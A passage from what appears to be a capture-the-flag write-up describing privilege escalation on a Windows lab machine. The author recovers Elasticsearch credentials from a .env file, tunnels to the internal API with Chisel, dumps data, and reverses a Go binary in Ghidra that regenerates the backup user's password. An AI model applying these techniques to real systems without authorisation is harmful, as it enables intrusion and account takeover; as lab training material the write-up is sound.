
Privilege Escalation :

From there, I tried to crack the password of the user I received through an SMB connection via my SMB server, but it was impossible.
Finding nothing specific to the usual privilege escalation hints, the only option left was to analyze the files on the server in search of compromising data. After some time, I discovered a file named .env and a .exe file in the posts that I hadn't initially found during my brute force attempt. We also found the file no-more-laps.md, which may contain potentially interesting information.




Credentials are provided for a service on port 9200. After some research on Google, I found that this corresponds to the Elasticsearch API. After analyzing the open ports on the server, we can see that port 9200 is indeed listening. We also previously saw that the password of the "backup" user would be stored in the local Elastic DB which we could try to access through this API. We also noticed that this user is part of the Administrators group. Bingo!

The a.exe file may also contain information about the encryption and decryption of the backup user's password. We will therefore download this PE file to our machine and set up a port forwarding using Chisel to access the internal Elasticsearch API service.
When trying the credentials given in the file, it didn’t work at first. However, Windows often has issues with backslashes. When I tried the same password without the backslash, it worked!

To test the Elasticsearch API, a good resource is available on HackTricks at the following URL:

We were able to dump a lot of information, including a blob and a seed for the user "user-0001." However, nothing else particularly interesting was found. I decided to investigate the executable that was in the same directory as the .env file.
Reverse Engineering :
To analyze the binary, I used Ghidra, an open-source decompiler and debugger, to decompile the code and study its logic.

We can see that the program is written in Go, a language I had never practiced before, so this part was really painful for me. However, understanding the code was relatively easy.
Before starting to investigate the process, we will introduce the script GoStringFiller.java , which will allow us to properly display data related to strings, making the analysis easier.

First, we can see that the process loads data from the .env file, which closely resembles the .env file we found on the host machine based on the variables: "ELASTICURI", "ELASTICUSER", and "ELASTICPASS". This suggests that these credentials are related to the usage of the ElasticSearch API.


We can confirm this by observing an API request to ElasticSearch further down in the code. We can also see a request related to a seed.


A bit further in the code, we can see the use of two functions: one for generating a key (genKey) and another for encryption (encrypt). The genKey function is called with the seed retrieved earlier, while the encrypt function is used with the key generated by genKey and a random key generated by randStringList and output the result to sVar13 which is used later .

The output is passed in the cipher_key variable which is used to get a blob.
At the end of the main function, a command cmd /c net user backup ... is executed to change the password of the backup user.

To summarize, the process retrieves the .env file containing credentials for the ElasticSearch API, makes an API request to fetch a seed, generates a random string, and then creates a blob containing the new password. Finally, it executes a command to change the password of the backup user.

So let's dive first to genKeyfunction. We can see that it's juste a random
